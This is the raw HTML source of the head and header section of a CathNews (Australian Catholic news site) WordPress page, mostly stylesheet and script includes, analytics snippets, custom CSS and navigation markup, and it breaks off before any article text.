<link rel='stylesheet' id='hfe-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://cathnews.com/wp-content/uploads/elementor/css/post-7.css?ver=1712466108' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/plyr.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/iconfont.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/animate.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/style.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-custom-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/mcustom.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/dark.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-flaticon-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/flaticon.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-font-awesome-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/font-awesome.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-selectize-def-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/selectize.default.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-style-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.6.0/mapbox-gl.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-geocoder-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.4.2/mapbox-gl-geocoder.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-directions-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v4.0.2/mapbox-gl-directions.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-intlTelInput-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/intlTelInput.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-css-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-color-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/color.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-responsive-styles-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin-responsive.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-patch-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/patch.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.datetimepicker.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-tag-it-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.tagit.css?ver=2.8.8' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:0px;}.papr-container {padding-bottom:60px;}   @media all and (max-width: 1199px) {.papr-container {padding-bottom:30px;}}   @media all and (max-width: 991px) {.papr-container {padding-bottom:30px;}}
/*# sourceURL=papr-dynamic-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744792906' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744792867' type='text/css' media='all' />
<script type="c5368300f11201bb9afb5fa8-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/popper.js?ver=1.3.3" id="popper-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="c5368300f11201bb9afb5fa8-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NC6TQP8" id="google_gtagjs-js" async></script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cathnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NC6TQP8");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://cathnews.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" src="https://cathnews.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/js/jquery-ui.js?ver=2.8.8" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://cathnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cathnews.com/wp-json/wp/v2/posts/6264" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cathnews.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://cathnews.com/?p=6264' />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Redux 4.2.11" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["new-south-wales"],"pagePostAuthor":"Rebecca Comini"};
	dataLayer.push( dataLayer_content );
</script>
<script type="c5368300f11201bb9afb5fa8-text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
            .header-top.bg-grey-dark-one, .header-top.header-top__style-two.bg-grey-dark-seven { background-color :#00a99d; }            /* Body Color */
                        /* Link Color */
            .header-top a, .header-top__social-share li a { color :#ffffff; }            /* Link Hover Color */
            .header-top a:hover, .header-top__social-share li a:hover { color :#0a0a0a; }            /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#00a99d; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
            footer.page-footer.bg-grey-dark-key { background-color :#00a99d; }            /* Footer Heading Color */
            .footer-widget .footer-widget-title, .footer-social-share .axil-social-title, .footer-social-share-wrapper .social-share__with-bg li a { color :#eaeaea; }            /* Footer Body Color */
            .footer-bottom ul, .footer-bottom .axil-copyright-txt, .footer-bottom { color :#ffffff; }            /* Footer Link Color */
            .footer-widget ul.menu a, .footer-widget a, .page-footer a { color :#ffffff; }            /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            .footer-bottom { border-color :#ffffff; }
        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.jobsearch-description a {
  font-weight: 500;
  background: none!important;
  padding: 0 4px;
  color: #00a99d!important;
}
.jobsearch-description a:hover {
  text-decoration: underline!important;
}
.jobsearch-fileUpload input.jobsearch-upload {
  position: relative !important;
  top: 0;
  right: 0;
  margin: 0;
  padding: 0;
  font-size: 20px;
  cursor: pointer;
  opacity: 0.6 !important;
  filter: alpha(opacity=0);
  font-size: 1.5rem;
}
/* search icon in home page*/
.home .far{
 font-family: "Font Awesome 5 Pro";
}
/* find more for job ad*/
.jobsearch-modal .jobsearch-user-form ul.apply-fields-list li:nth-child(8) {
    display: block!important;
}
/* registration form*/
.jobsearch-login-box span {
  margin: 0!important;
}
/*docman*/
a.docman_track_download, a.docman_track_download:visited{
	text-decoration: none!important;
  color: #222222;
	font-weight: 500;
}
a.docman_track_download:hover, a.docman_track_download:focus{
  text-decoration: none;
  color: #00a99d;
}
.k-ui-namespace .k-pagination .k-pagination__pages {
  padding: 0;
  margin: 20px auto !important;
  border-radius: 4px; 
}

/* newsletter signup form*/
#subForm {
    max-width: 600px;
    margin: 0 auto;
}	
#subForm .sc-jzJRlG {
  margin: 0 0 10px;
}	
#subForm label {
  position: relative;
  top: 0;
  left: 0;
  font-size: 1.4rem;
  line-height: 2.2rem;
  color: #333;
  padding: 0;
  margin-bottom: 0;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#subForm input[type="text"], #subForm input[type="email"] {
  display: block;
  width: 100%;
  height: auto;
  border: none;
  background: transparent;
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 3rem;
  color: #333;
  padding: 0.5rem 2rem;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid var(--grey-light-one);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  
}
#subForm .js-cm-submit-button {
  background-color: #00a99d;
	border: 1px solid #ddd;
	color: #fff;
	font-size: 1em;
	padding: 8px 15px;
	margin: 10px 0;
	border-radius: 3px;
}
#subForm .js-cm-submit-button:hover {
  background-color: #333333;
}
/*******************
 * Brand Logo
 *******************/

.brand-logo {
  max-width: 32rem; /*17rem*/
	padding: 1rem;
}

.site-logo {
    display: block;
    padding: 1rem 0;
}

/* job post page*/
.jobsearch-profile-title {
  float: left;
  width: 100%;
  margin-bottom: 0;
  border-bottom: 0px solid #efefef;
}
.jobsearch-dashboard-heading h2{
	color: #333;
	font-size: 15px;
	line-height: 1.5 !important;
	margin-top: -5px;
}
/* hide author in widget */
.post-widget ul.list-inline{
	display: none;
}
/* Contact Us */
.wp-block-contact-form-7-contact-form-selector label {
	width: 100%;
	max-width: 750px;
	font-size: 1.5rem;
color: #222;
font-weight: bold;
}
.wp-block-contact-form-7-contact-form-selector input[type="text"], .wp-block-contact-form-7-contact-form-selector input[type="email"], .wp-block-contact-form-7-contact-form-selector textarea {
	font-size: 1.6rem;
	padding: 0.5rem 1rem;
	border: 1px solid #ccc;
}

.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}

.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/***********
 * HOME
 * **********/

/* adrotate image home*/
.adrotate_widgets img {
  width: 100%;
}

/* home jobs list remove excerpt view */

#home-jobs .jobsearch-list-excerpt {
  display: none;
}

/**********
 * SIDEBAR
 * **********/
@media (max-width: 767px) {
	.widget-sidebar img {
			margin-top: 1rem;
			width: 100%;
			margin-bottom: 1rem;
	}
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

.elementor-2387 .elementor-element.elementor-element-82b319f:not(.elementor-motion-effects-element-type-background), .elementor-2387 .elementor-element.elementor-element-82b319f>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #2b2b2b;
}

@media (max-width: 991px) {
.active-dark-mode .close-sidenav-wrap {
background: var(--grey-dark-five);
}
}
.banner__single-post img {
        display: none;
}

/*----------------------
    Post Images
		Crops images automatically to uniform size
-----------------------*/

.post-block__mid img {
  height: 150px;
  object-fit: cover;
  width: 300px;
}

@media (max-width: 767px) {
	.post-block__mid img {
		max-width: 100%;
		width: 100% !important;
	}
}

/*----------------------
    Single Post 
-----------------------*/

@media (min-width: 992px) {
	.banner__single-post .col-lg-6:nth-child(1) {
			flex: 0 0 100%;
			max-width: 100%;
			padding-bottom: 2rem;
	}
}

figcaption, .wp-block-image figcaption {
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 1.5;
  color: var(--grey-dark-three);
  margin: 1.6rem 0 4.5rem 0;
  font-style: italic;
}

.post-single-wrapper p:first-of-type {
  font-size: 1.35em;
  font-weight: 500;
  /*color: var(--primary-color);*/
}

/* Youtube Embed */

.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
  padding-top: 0;
}

/*----------------------
    Sidebar View Jobs button
-----------------------*/

a:focus, a:active {
    color: #fff;
}

.sidebar-jobs-btn a {
  color: #fff !important;
}


/*----------------------
    JOBSEARCH 
-----------------------*/

/* Job list */
.jobsearch-joblisting-classic .jobsearch-joblisting-text {
  display: block;
  align-items: center;
  justify-content: space-between;
}
.jobsearch-joblisting-classic figure ~ .jobsearch-joblisting-text {
  margin-left: 0px;
  width: 100%;
}
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1 !important;
}
.jobsearch-job-userlist .jobsearch-option-btn {
  float: right;
  padding: 8px 12px 8px 12px;
  font-size: 12px;
  color: #fff;
  background-color: #eee;
  text-transform: uppercase;
  line-height: 1;
  color: #222 !important;
}
.jobsearch-job-userlist .like-btn {
  float: right;
  margin-left: 10px;
  display: none;
}

.jobsearch-joblisting-classic-wrap {
	align-items: flex-start;
}

.jobsearch-joblisting-classic figure {
  display: flex;
  min-width: 110px;
  max-width: 110px;
  min-height: 100px;
  align-items: center;
  margin: 0 1.5rem 0 0;
}

@media (max-width: 767px) {

	.jobsearch-joblisting-classic figure {
		display: none;
	}

	.jobsearch-joblisting-classic .jobsearch-joblisting-text {
		display: block;
		align-items: center;
		justify-content: space-between;
	}	
}

/* end of Job list */

/* job single */

.jobsearch-typo-wrap h1, .jobsearch-typo-wrap h2, .jobsearch-typo-wrap h3, .jobsearch-typo-wrap h4 .jobsearch-typo-wrap h5, .jobsearch-typo-wrap h6 {
  letter-spacing: 0px;
}

.jobsearch-jobdetail-list figcaption h2, .jobsearch-jobdetail-list figcaption h1 {
  line-height: 1.35 !important;
}

figcaption, .wp-block-image figcaption {
    font-style: normal;
}

h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1.35 !important;
}

.jobsearch-description ol li {
  color: #333333;
  font-weight: 300;
  font-size: 15px;
  margin-bottom: 5px;
  position: relative;
  padding-left: 26px;
}

/* hide job header details 

small.jobsearch-jobdetail-postinfo {
    display: none;
}

small.post-in-category {
    display: none;
}

a.jobsearch-jobdetail-view {
    display: none;
}

a.active.jobsearch-send-email-popup-btn {
    display: none;
} 

*/

/* job body */

.jobsearch-list-excerpt p {
  font-size: 16px;
  margin-top: 1.65rem;
}

.jobsearch-description ul {
  margin-bottom: 2rem;
}

.jobsearch-description a {
    font-weight: 500;
    background: #f7ffcb;
    padding: 0 4px;
}

/*Jobsearch Sidebar*/

a.jobsearch-sendmessage-btn {
    display: none;
}

.jobsearch_side_box .jobsearch-wdg-box-title h2 {
  font-size: 18px;
  margin-bottom: 0px;
  line-height: 1.35 !important;
}

.jobsearch_box_view_jobs ul, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul {
  padding: 20px 24px 0px 36px;
}

.jobsearch_box_view_jobs ul li, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul li {
  list-style: square;
}

.jobsearch_side_box li h2.jobsearch-pst-title a {
  font-size: 14px !important;
  font-weight: 500;
}

.jobsearch-rubbish,  a.jobsearch-rubbish { 
	display:none;
}

/* hide the map */
.jobsearch_side_box.jobsearch_box_map {
  display: none;
}

/* manage jobs dashboard */
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 16px !important;
  line-height: 1.35 !important;
}


/* ------------
 * ELEMENTOR
 * ------------ */

/* turn off disc list style for home sidebar quick links */
ul.elementor-icon-list-items {
    list-style: none;
}

/* overlay styling for papr posts list style 1 */
.grad-overlay {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(18, 18, 19, 0)), to(#3f8a85));
  background: -webkit-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: -o-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
}

/* mobile version */

@media screen and (max-width: 640px) {
  /* top menu and logo */
	.brand-logo {
	  max-width: 32rem;
	  padding: 0.1rem;
	}

	.site-logo img {
	  height: auto !important;
	  width: 100%;
	}
	.widget {
	  margin: 0 0 0rem!important;
	}
	.elementor-2801 .elementor-element.elementor-element-0c29e10 {
	  padding: 0px 0px 0px 0px!important;
	}
}		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:7rem;}h1, .h1{font-display:swap;}h2, .h2{font-display:swap;}h3, .h3{font-display:swap;}h4, .h4{font-display:swap;}h5, .h5{font-display:swap;}h6, .h6{font-display:swap;}body, p{font-display:swap;}p.big{font-display:swap;}p.mid{font-display:swap;}p.small{font-display:swap;}</style>
    <style>

        span.onoffswitch-inner:before{content:'On';}

        span.onoffswitch-inner:after{content:'Off';}

        span.chkunchk-onoffswitch-inner:before{content:'On';}

        span.chkunchk-onoffswitch-inner:after{content:'Off';}

    </style>

        </head>

<body class="wp-singular post-template-default single single-post postid-6264 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-papr ehf-template-papr ehf-stylesheet-papr  has-sidebar right-sidebar axil-no-sticky-menu menu-open-click elementor-default elementor-kit-7">


<div class="wrp">

    <!-- Main contents -->

<main class="main-content ">

<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav ">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://cathnews.com/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                    <div class="col-lg-6">
                        <nav class="menu-cathnews-primary-container"><ul id="menu-cathnews-primary" class="main-navigation side-navigation list-inline flex-column nicescroll-container"><li id="menu-item-35731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li id="menu-item-4941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4864"><a href="https://cathnews.com/jobs2/">Jobs</a></li>
</ul></nav>                    </div>
                                    <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Talk to us </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">CathNews, the most frequently visited Catholic website in Australia, is your daily news service featuring Catholics and Catholicism from home and around the world, Mass on Demand and on line, prayer, meditation, reflections, opinion, and reviews. And, what's more - it's free!</p>
                                                                                                                                                                                                                                <div>
                                            <a class="tel" href="/cdn-cgi/l/email-protection#016f64767241626075696f6476722f626e6c"><i
                                                        class="fas fa-envelope"></i><span class="__cf_email__" data-cfemail="7d13180a0e3d1e1c091513180a0e531e1210">[email&#160;protected]</span>                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Find us here </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/CathNews/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://twitter.com/CathNews"
                                                       target="_blank"><i
                                                                class="fab fa-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.youtube.com/user/cathnews"
                                                       target="_blank"><i
                                                                class="fab fa-youtube"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top bg-grey-dark-one">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-md">
                <div class="d-flex flex-row">
                                                                <ul id="menu-header-to" class="header-top-nav list-inline justify-content-center justify-content-md-start"><li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://cathnews.com/about-us/">About Us</a></li>
<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                                        </div>

			</div>
					<div class="col-md-auto">
				<ul class="ml-auto social-share header-top__social-share">
									<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
									<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
									<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
										
				</ul>
			</div>
					</div>
		<!-- End of .row -->
	</div>
<!-- End of .container -->
</div>
<!-- End of .header-top --><div class="header-mid">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center d-none d-lg-block">
                <div class="brand-logo-container">
                    <a class="site-logo" href="https://cathnews.com/">
                                                    <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                                 alt="CathNews">
                                                                            <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                                 alt="CathNews">
                                            </a>
                </div>
                <!-- End of .brand-logo-container -->
            </div>
            <div class="col-md-12 col-lg-9 align-self-center text-right">
